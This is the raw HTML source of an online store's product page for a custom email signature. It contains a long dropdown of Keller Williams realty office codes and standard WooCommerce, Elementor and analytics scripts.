										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
										MC873 &mdash; KW® SELECT REALTY (NS B4A)									</option>
							        									<option value="mc874">
										MC874 &mdash; KW® SIGNATURE (BAR, CA)									</option>
							        									<option value="mc875">
										MC875 &mdash; KW® EAST IDAHO (FALLS, ID)									</option>
							        									<option value="mc876">
										MC876 &mdash; KW® EDINA (EDINA, MN)									</option>
							        									<option value="mc877">
										MC877 &mdash; KW NJ METRO GROUP (MONTCLAIR, NJ)									</option>
							        									<option value="mc878">
										MC878 &mdash; KW® NORCO / ONTARIO (NORCO, CA)									</option>
							        									<option value="mc879">
										MC879 &mdash; KW® 1ADVANTAGE (BETTENDORF, IA)									</option>
							        									<option value="mc879bc1">
										MC879BC1 &mdash; KW® 1ADVANTAGE (DUBUQUE, IA)									</option>
							        									<option value="mc879bc2">
										MC879BC2 &mdash; KW® ADVANTAGE (Bettendorf, IA)									</option>
							        									<option value="mc88">
										MC88 &mdash; KW® CLIENTS’ CHOICE REALTY (SPRINGS, CO)									</option>
							        									<option value="mc880">
										MC880 &mdash; KW® SAN DIEGO EAST FOOTHILLS (CAJON, CA)									</option>
							        									<option value="mc881">
										MC881 &mdash; KW® REALTY LANDMARK II (HEIGHTS, NY)									</option>
							        									<option value="mc882">
										MC882 &mdash; KW® ST. PETE (PETERSBURG, FL)									</option>
							        									<option value="mc883">
										MC883 &mdash; KW® EXCLUSIVE (PITTSBURGH PA)									</option>
							        									<option value="mc884">
										MC884 &mdash; KW METRO CENTER (MIDLOTHIAN, VA)									</option>
							        									<option value="mc885">
										MC885 &mdash; KW® NORTH VALLEY (RANCH, CA)									</option>
							        									<option value="mc886">
										MC886 &mdash; KW® CHESTERFIELD (Chesterfield, MO)									</option>
							        									<option value="mc887">
										MC887 &mdash; KW® VILLAGE SQUARE (RIDGEWOOD, NJ)									</option>
							        									<option value="mc888">
										MC888 &mdash; KW® NYC - MANHATTAN (YORK, NY)									</option>
							        									<option value="mc889">
										MC889 &mdash; KW® MOUNTAIN PROPERTIES (EDWARDS, CO)									</option>
							        									<option value="mc89">
										MC89 &mdash; KW® REAL ESTATE, LLC (TREE, CO)									</option>
							        									<option value="mc890">
										MC890 &mdash; KW® LIFESTYLES REALTY (ON N6J)									</option>
							        									<option value="mc891">
										MC891 &mdash; KW® PACIFIC PLAYA (ANGELES, CA)									</option>
							        									<option value="mc892">
										MC892 &mdash;  Keller Williams® Capital Realty (Helena, MT)									</option>
							        									<option value="mc892bc">
										MC892BC &mdash; KW® Copper Realty (Butte, MT)									</option>
							        									<option value="mc892bc1">
										MC892BC1 &mdash; KW® Northen Montana Realty (Falls, MT)									</option>
							        									<option value="mc893">
										MC893 &mdash; KW® ELITE PENINSULA (NEWS, VA)									</option>
							        									<option value="mc894">
										MC894 &mdash; KW® DEVON-WAYNE (WAYNE, PA)									</option>
							        									<option value="mc895">
										MC895 &mdash; KW® PACIFIC ESTATES (BEACH, CA)									</option>
							        									<option value="mc896">
										MC896 &mdash; KW® TRI-LAKES (BRANSON, MO)									</option>
							        									<option value="mc897">
										MC897 &mdash; KW® PREMIER PROPERTIES (WESTFIELD, NJ)									</option>
							        									<option value="mc898">
										MC898 &mdash; KW® EXPERIENCE REALTY (MURRAY, KY)									</option>
							        									<option value="mc899">
										MC899 &mdash; KW® EVANSVILLE (EVANSVILLE, IN)									</option>
							        									<option value="mc90">
										MC90 &mdash;  (200	Grand Junction)									</option>
							        									<option value="mc900">
										MC900 &mdash; GO KW® REALTY SANTA FE - SANTAFEKW.COM (FE, NM)									</option>
							        									<option value="mc900bc">
										MC900BC &mdash; KW® REALTY (FARMINGTON, NM)									</option>
							        									<option value="mc901">
										MC901 &mdash; KW® ANAHEIM HILLS | YORBA LINDA (LINDA, CA)									</option>
							        									<option value="mc902">
										MC902 &mdash; KW® REDLANDS (REDLANDS, CA)									</option>
							        									<option value="mc903">
										MC903 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc1">
										MC903BC1 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc2">
										MC903BC2 &mdash; KW® JERSEY SHORE (CITY, NJ)									</option>
							        									<option value="mc903bc3">
										MC903BC3 &mdash; KW® JERSEY SHORE (AVALON, NJ)									</option>
							        									<option value="mc903bc4">
										MC903BC4 &mdash; KW® JERSEY SHORE (CREST, NJ)									</option>
							        									<option value="mc904">
										MC904 &mdash; KW® EDGE REALTY, BROKERAGE (ON L7N)									</option>
							        									<option value="mc905">
										MC905 &mdash; KW® CAPITAL PROPERTIES (BETHESDA, MD)									</option>
							        									<option value="mc906">
										MC906 &mdash; KW® GLENDORA (GLENDORA, CA)									</option>
							        									<option value="mc907">
										MC907 &mdash; KW® CINCINNATI METRO NORTHEAST (MASON, OH)									</option>
							        									<option value="mc908">
										MC908 &mdash; KW® SAN DIEGO SIGNATURE (DIEGO, CA)									</option>
							        									<option value="mc909">
										MC909 &mdash; KW® HUDSON VALLEY UNITED (MIDDLETOWN, NY)									</option>
							        									<option value="mc91">
										MC91 &mdash; KW® CITY-VIEW (SAN ANTONIO)									</option>
							        									<option value="mc910">
										MC910 &mdash; KW® COASTAL LIVING (ENGLEWOOD, FL)									</option>
							        									<option value="mc912">
										MC912 &mdash; KW® ELITE PARTNERS III REALTY (CLERMONT, FL)									</option>
							        									<option value="mc912bc">
										MC912BC &mdash; KW® REALTY ELITE PARTNERS IV (DORA, FL)									</option>
							        									<option value="mc913">
										MC913 &mdash; KW® NAPLES (NAPLES, FL)									</option>
							        									<option value="mc914">
										MC914 &mdash; KW® REALTY METROPOLITAN (MORRISTOWN, NJ)									</option>
							        									<option value="mc915">
										MC915 &mdash; KW® MONMOUTH OCEAN (JACKSON, NJ)									</option>
							        									<option value="mc916">
										MC916 &mdash; KW® GREATER DES MOINES (MOINES, IA)									</option>
							        									<option value="mc917">
										MC917 &mdash; KW® PENINSULA ESTATES (BURLINGAME, CA)									</option>
							        									<option value="mc918">
										MC918 &mdash; KW® GULF BEACHES (ISLAND, FL)									</option>
							        									<option value="mc92">
										MC92 &mdash; KW® DALLAS METRO NORTH (MOUND, TX)									</option>
							        									<option value="mc920">
										MC920 &mdash; KW® REALTY NYC GROUP (BRONX, NY)									</option>
							        									<option value="mc921">
										MC921 &mdash; KW® LYNCHBURG (FOREST, VA)									</option>
							        									<option value="mc922">
										MC922 &mdash; KW® BROOKLYN (BROOKLYN, NY)									</option>
							        									<option value="mc923">
										MC923 &mdash; KW® SIOUX FALLS (FALLS, SD)									</option>
							        									<option value="mc924">
										MC924 &mdash; KW® LAKE CHARLES (CHARLES, LA)									</option>
							        									<option value="mc925">
										MC925 &mdash; KW® EAST MONMOUTH (SHREWSBURY, NJ)									</option>
							        									<option value="mc926">
										MC926 &mdash; KW® EXPERIENCE REALTY BROKERAGE (ON L4N)									</option>
							        									<option value="mc927">
										MC927 &mdash; KW® CO-ELEVATION REALTY (ON M6S)									</option>
							        									<option value="mc928">
										MC928 &mdash; KW® ROCHESTER TROY (ROCHESTER, MI)									</option>
							        									<option value="mc929">
										MC929 &mdash; KW® MISSISSAUGA (ON L5C)									</option>
							        									<option value="mc93">
										MC93 &mdash; KW® LEGACY (PLANO, TX)									</option>
							        									<option value="mc930">
										MC930 &mdash; KW® TORONTO (ON M5V)									</option>
							        									<option value="mc931">
										MC931 &mdash; KW® SARATOGA - LOS GATOS ESTATES (GATOS, CA)									</option>
							        									<option value="mc932">
										MC932 &mdash; KW® GRAND RAPIDS NORTH (RAPIDS, MI)									</option>
							        									<option value="mc933">
										MC933 &mdash; KW® GREENSBORO NORTH (GREENSBORO, NC)									</option>
							        									<option value="mc934">
										MC934 &mdash; KW® CHARLESTON WEST ASHLEY (CHARLESTON, SC)									</option>
							        									<option value="mc934bc">
										MC934BC &mdash; KW® KEY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc2">
										MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams® (Charleston, SC)									</option>
							        									<option value="mc934bc3">
										MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams (Summerville, SC)									</option>
							        									<option value="mc934bc4">
										MC934BC4 &mdash; KW® PARKWAY (SUMMERVILLE, SC)									</option>
							        									<option value="mc934bc5">
										MC934BC5 &mdash; The Husted Team Powered by Keller Williams  (SUMMERVILLE, SC)									</option>
							        									<option value="mc935">
										MC935 &mdash; KW® SUN VALLEY SOUTHERN IDAHO (FALLS, ID)									</option>
							        									<option value="mc936">
										MC936 &mdash; KW® BLACK DIAMOND REALTY (BC V5J)									</option>
							        									<option value="mc937">
										MC937 &mdash; KW® MONTREAL, QC (QC H3B)									</option>
							        									<option value="mc938">
										MC938 &mdash; KW® HUNTINGTON BEACH (BEACH, CA)									</option>
							        									<option value="mc939">
										MC939 &mdash; KW® GOLD COAST (MANHASSET, NY)									</option>
							        									<option value="mc94">
										MC94 &mdash; KW® REALTY SERVICES (MANDEVILLE, LA)									</option>
							        									<option value="mc940">
										MC940 &mdash; KW® EXCEL REALTY (WESTERVILLE, OH)									</option>
							        									<option value="mc941">
										MC941 &mdash; KW® CAPITAL REALTY (BRUNSWIXK E3C)									</option>
							        									<option value="mc942">
										MC942 &mdash; KW® VALLEY REALTY (LAKE, NJ)									</option>
							        									<option value="mc943">
										MC943 &mdash; KW® WASHINGTON TOWNSHIP (SEWELL, NJ)									</option>
							        									<option value="mc943bc">
										MC943BC &mdash; KW® MAIN STREET (COLLINGSWOOD, NJ)									</option>
							        									<option value="mc943bc2">
										MC943BC2 &mdash; KW® HOMETOWN REALTY (HILL, NJ)									</option>
							        									<option value="mc944">
										MC944 &mdash; KW® DULLES (STERLING, VA)									</option>
							        									<option value="mc945">
										MC945 &mdash; KW® MIDDLE GEORGIA (ROBINS, GA)									</option>
							        									<option value="mc946">
										MC946 &mdash; KW® HONOLULU (HONOLULU, HI)									</option>
							        									<option value="mc947">
										MC947 &mdash; KW® PORT ST. LUCIE (LUCIE, FL)									</option>
							        									<option value="mc948">
										MC948 &mdash; KW® CITY LIFE REALTY (HOBOKEN, NJ)									</option>
							        									<option value="mc949">
										MC949 &mdash; KW UNITED (CHURCH, VA)									</option>
							        									<option value="mc94bc">
										MC94BC &mdash; KW® REALTY SERVICES (Hammond, LA)									</option>
							        									<option value="mc94bc2">
										MC94BC2 &mdash; KW® REALTY SERVICES TYLERTOWN (Tylertown, MS)									</option>
							        									<option value="mc94bc3">
										MC94BC3 &mdash; KW® REALTY SERVICES (McComb, MS)									</option>
							        									<option value="mc950">
										MC950 &mdash; KW® DOWNTOWN LA (ANGELES, CA)									</option>
							        									<option value="mc951">
										MC951 &mdash; KW® WHITTIER (WHITTIER, CA)									</option>
							        									<option value="mc952">
										MC952 &mdash; KW® REALTY SOUTHWEST ASSOCIATES, LLC (DURANGO, CO)									</option>
							        									<option value="mc953">
										MC953 &mdash; KW® ON THE WATER SARASOTA (SARASOTA, FL)									</option>
							        									<option value="mc954">
										MC954 &mdash; KW® PREFERRED (COLUMBIA, SC)									</option>
							        									<option value="mc955">
										MC955 &mdash; KW® ATLANTIC PARTNERS SOUTHSIDE (JACKSONVILLE, FL)									</option>
							        									<option value="mc956">
										MC956 &mdash; KW® SAN CARLOS (CARLOS, CA)									</option>
							        									<option value="mc957">
										MC957 &mdash; KW® UPSTATE NY PROPERTIES (ONEONTA, NY)									</option>
							        									<option value="mc958">
										MC958 &mdash; KW® COMMONWEALTH (LEXINGTON, KY)									</option>
							        									<option value="mc959">
										MC959 &mdash; KW® GREEN BAY (PERE, WI)									</option>
							        									<option value="mc959bc1">
										MC959BC1 &mdash; KW® MANITOWOC (MANITOWOC, WI)									</option>
							        									<option value="mc959bc2">
										MC959BC2 &mdash; KW® UPPER PENINSULA (MANISTIQUE, MI)									</option>
							        									<option value="mc959bc3">
										MC959BC3 &mdash; KW® EMPOWER (SHEBOYGAN, WI)									</option>
							        									<option value="mc96">
										MC96 &mdash; KW® PREFERRED REALTY (WESTMINSTER, CO)									</option>
							        									<option value="mc960">
										MC960 &mdash; KW® LEGACY (TOWSON, MD)									</option>
							        									<option value="mc961">
										MC961 &mdash; KW® CAPITAL PROPERTIES (ROCKVILLE, MD)									</option>
							        									<option value="mc963">
										MC963 &mdash; KW® HAMILTON (ON L8L)									</option>
							        									<option value="mc964">
										MC964 &mdash; KW® TOWN LIFE (TENAFLY, NJ)									</option>
							        									<option value="mc965">
										MC965 &mdash; KW® REALTY CONSULTANTS (SPRINGS, FL)									</option>
							        									<option value="mc966">
										MC966 &mdash; KW® ANKENY (ANKENY, IA)									</option>
							        									<option value="mc967">
										MC967 &mdash; KW® NORTHERN COLORADO (COLLINS, CO)									</option>
							        									<option value="mc968">
										MC968 &mdash; KW® BLACK HILLS (CITY, SD)									</option>
							        									<option value="mc968bc">
										MC968BC1 &mdash; KW® REALTY FRONTIER (CHEYENNE, WY)									</option>
							        									<option value="mc968bc2">
										MC968BC2 &mdash; KW® WESTERN TRAILS (CASPER, WY)									</option>
							        									<option value="mc969">
										MC969 &mdash; KW® OUTAOUAIS-GATINEAU (QC J8Y)									</option>
							        									<option value="mc970">
										MC970 &mdash; KW® PRESTIGE (BEACONSFIELD, QUEBEC)									</option>
							        									<option value="mc971">
										MC971 &mdash; KW® LAKE OF THE OZARKS (OZARK, MO)									</option>
							        									<option value="mc972">
										MC972 &mdash; KW® MILWAUKEE NORTH SHORE (BAY, WI)									</option>
							        									<option value="mc973">
										MC973 &mdash; KW® GREAT SMOKIES (WAYNESVILLE, NC)									</option>
							        									<option value="mc973bc1">
										MC973BC1 &mdash; KW® FRANKLIN (FRANKLIN, NC)									</option>
							        									<option value="mc973bc2">
										MC973BC2 &mdash; KW® SYLVA (SYLVA, NC)									</option>
							        									<option value="mc973bc3">
										MC973BC3 &mdash; KW® BRYSON CITY (CITY, NC)									</option>
							        									<option value="mc973bc4">
										MC973BC4 &mdash; KW® CASHIERS (Cashiers, NC)									</option>
							        									<option value="mc974">
										MC974 &mdash; KW® WINTER PARK (PARK, FL)									</option>
							        									<option value="mc975">
										MC975 &mdash; KW® PREMIER (KANNAPOLIS, NC)									</option>
							        									<option value="mc976">
										MC976 &mdash; KW® SILICON CITY (JOSE, CA)									</option>
							        									<option value="mc977">
										MC977 &mdash; KW® SACRAMENTO (SACRAMENTO, CA)									</option>
							        									<option value="mc978">
										MC978 &mdash; KW® INNOVATE WILMINGTON (WILMINGTON, NC)									</option>
							        									<option value="mc978bc1">
										MC978BC1 &mdash; KW® INNOVATE OCEAN ISLE BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc2">
										MC978BC2 &mdash; KW® INNOVATE CAROLINA BEACH (BEACH, NC)									</option>
							        									<option value="mc978bc3">
										MC978BC3 &mdash; KW® INNOVATE OAK ISLAND (ISLAND, NC)									</option>
							        									<option value="mc978bc4">
										MC978BC4 &mdash; KW® INNOVATE HAMPSTEAD (HAMPSTEAD, NC)									</option>
							        									<option value="mc978bc5">
										MC978BC5 &mdash; KW® INNOVATE JACKSONVILE (JACKSONVILLE, NC)									</option>
							        									<option value="mc979">
										MC979 &mdash; KW® COVINA (COVINA, CA)									</option>
							        									<option value="mc98">
										MC98 &mdash; KW® REALTY THE MARKETPLACE (HENDERSON, NV)									</option>
							        									<option value="mc980">
										MC980 &mdash; KW® N. TUSTIN (TUSTIN, CA)									</option>
							        									<option value="mc981">
										MC981 &mdash; KW® CERRITOS (CERRITOS, CA)									</option>
							        									<option value="mc982">
										MC982 &mdash; KW® GATEWAY (BALTIMORE, MD)									</option>
							        									<option value="mc983">
										MC983 &mdash; KW® NEWTOWN (NEWTOWN, PA)									</option>
							        									<option value="mc984">
										MC984 &mdash; KW® MOORESTOWN (MOORESTOWN, NJ)									</option>
							        									<option value="mc985">
										MC985 &mdash; KW® YELLOWSTONE PROPERTIES (BILLINGS, MT)									</option>
							        									<option value="mc986">
										MC986 &mdash; Keller Williams ® Realty Lone Star (GEORGETOWN, TX)									</option>
							        									<option value="mc987">
										MC987 &mdash; KW® SEMINOLE (SEMINOLE, FL)									</option>
							        									<option value="mc988">
										MC988 &mdash; KW® FORT MYERS (MYERS, FL)									</option>
							        									<option value="mc988bc">
										MC988BC &mdash; KW® FORT MYERS (Sebring, FL)									</option>
							        									<option value="mc989">
										MC989 &mdash; KW® PREMIER (CLARKSTON, MI)									</option>
							        									<option value="mc989bc">
										MC989BC &mdash; KW® PREFERRED PROPERTIES (SAGINAW, MI)									</option>
							        									<option value="mc99">
										MC99 &mdash; KW® SONORAN LIVING - PHOENIX (PHOENIX, AZ)									</option>
							        									<option value="mc990">
										MC990 &mdash; KW® FARRAGUT/HARDIN VALLEY (KNOXVILLE, TN)									</option>
							        									<option value="mc991">
										MC991 &mdash; KW® ELITE (PRAIRIE, MN)									</option>
							        									<option value="mc992">
										MC992 &mdash; KW® REAL ESTATE (CLINTON, NJ)									</option>
							        									<option value="mc994">
										MC994 &mdash; KW® ELITE (SALEM, NC,)									</option>
							        									<option value="mc995">
										MC995 &mdash; KW® LAGUNA NIGUEL-LAGUNA BEACH (Niguel, CA)									</option>
							        									<option value="mc996">
										MC996 &mdash; KW® SIOUXLAND (CITY, IA)									</option>
							        									<option value="mc997">
										MC997 &mdash; KW® YUMA (YUMA, AZ)									</option>
							        									<option value="mc998">
										MC998 &mdash; KW® SHORE PROPERTIES (RIVER, NJ)									</option>
							        									<option value="mc998bc1">
										MC998BC1 &mdash; KW® SHORE PROPERTIES (LAVALLETTE, NJ)									</option>
							        									<option value="mc998bc2">
										MC998BC2 &mdash; KW® SHORE PROPERTIES (BARNEGAT, NJ)									</option>
							        									<option value="mc999">
										MC999 &mdash; KW® DYNAMIK (LAVAL, QC)									</option>
							        									<option value="mcgo">
										MCGO &mdash; KW® GO NETWORK (MOUND, TX)									</option>
							        									<option value="mckwwc02">
										MCKWWC02 &mdash; KW® REALTY NORTHWEST (CARTERSVILLE, GA)									</option>
							        									<option value="mckwwc03">
										MCKWWC03 &mdash; KW® Realty Northwest (ROME, GA)									</option>
							        									<option value="mckwwc05">
										MCKWWC05 &mdash; KW® PREMIER NORTH GEORGIA (Calhoun, GA)									</option>
							        					</select>
				</div>
			</div>
		</div>
    		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://agentstore.com/product/liberty-mutual-email-signature/#product","name":"Liberty Mutual Email Signature","url":"https://agentstore.com/product/liberty-mutual-email-signature/","description":"Give everyone on your team a custom-branded email signature for a consistent, professional, high-impact business image.\r\nPLEASE NOTE: Once you purchase the signature, you will get an email from one of our designers so they can begin the design process with you!","image":{"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"79.00","priceCurrency":"USD","valueAddedTaxIncluded":false}],"availability":"https://schema.org/OutOfStock","url":"https://agentstore.com/product/liberty-mutual-email-signature/","seller":{"@id":"https://shopbkco.com/#organization"},"@id":"https://shopbkco.com/#/schema/offer/321575-0"}],"mainEntityOfPage":{"@id":"https://store.emailsignatures.com/product/liberty-mutual-email-signature/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-RKVE1FJQXX',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-256505-css' href='https://agentstore.com/wp-content/uploads/elementor/css/post-256505.css?ver=1767910529' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://agentstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"79e3d28862","ajaxUrl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=22012026032339" id="wc-donation-frontend-script-js"></script>
